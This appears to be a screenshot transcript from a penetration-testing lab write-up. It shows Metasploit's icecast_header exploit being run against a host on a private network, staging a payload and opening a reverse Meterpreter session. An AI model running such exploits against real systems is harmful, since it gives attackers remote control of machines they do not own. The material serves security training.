 msf6 exploit(windows/http/icecast_header) > run
[*] Started HTTP reverse handler on http://10.130.10.128:8080
[*] http://10.130.10.128:8080 handling request from 10.130.10.25; (UUID: 5rliydic) Staging x86 payload (176732
bytes) ...
[*] Meterpreter session 1 opened (10.130.10.128:8080 -> 10.130.10.25:27889) at 2024-03-22 17:35:39 +0000
meterpreter >